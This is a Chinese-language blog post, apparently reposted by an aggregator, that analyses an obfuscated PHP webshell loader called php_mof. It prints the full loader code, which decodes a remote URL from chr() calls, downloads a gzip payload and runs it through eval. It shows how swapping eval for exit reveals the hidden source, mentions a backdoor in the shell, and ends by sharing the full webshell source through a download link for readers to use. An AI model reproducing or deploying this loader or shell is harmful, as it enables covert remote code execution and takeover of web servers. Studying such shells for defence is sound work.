分析 PHP大马-php_mof SHELL

Posted s9mf

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了分析 PHP大马-php_mof SHELL相关的知识,希望对你有一定的参考价值。

Part 1 前言

https://www.phpinfo.cc/?post=30,这个马子,看上去满不错,我想要源码。

<?php $password = \'phpinfo\';//登录密码 //----------功能程序------------------// $c = "chr"; session_start(); if (empty($_SESSION[\'PhpCode\'])) { $url = $c(104).$c(116).$c(116).$c(112).$c(58); $url .= $c(47).$c(47).$c(119).$c(119).$c(119); $url .= $c(46).$c(112).$c(104).$c(112).$c(115); $url .= $c(101).$c(99).$c(46).$c(99).$c(99); $url .= $c(47).$c(72).$c(97).$c(99).$c(107); $url .= $c(47).$c(52).$c(48).$c(52).$c(46).$c(103).$c(105).$c(102); $get = $c(102) . $c(105) . $c(108) . $c(101) . $c(95); $get .= $c(103) . $c(101) . $c(116) . $c(95) . $c(99); $get .= $c(111) . $c(110) . $c(116) . $c(101) . $c(110); $get .= $c(116) . $c(115); $_SESSION[\'PhpCode\'] = $get($url); } $unzip = $c(103) . $c(122) . $c(105) . $c(110); $unzip .= $c(102) . $c(108) . $c(97) . $c(116) . $c(101); @eval($unzip($_SESSION[\'PhpCode\'])); ?>

Part 2 分析





第22行这里eval修改成exit,修改后,运行代码。

@exit($unzip($_SESSION[\'PhpCode\']));

复制代码。

修改代码,如图.



运行代码,右键查看源代码,代码出来了。





Part 3 后门

常在河边走,那有不湿鞋。

小插曲

Part 4 后记

分享,大马源码,喜欢的自己玩玩。

链接:https://pan.baidu.com/s/1lqbglb1onPFiwRVbPQRNAw 密码:q2yy

以上是关于分析 PHP大马-php_mof SHELL的主要内容,如果未能解决你的问题,请参考以下文章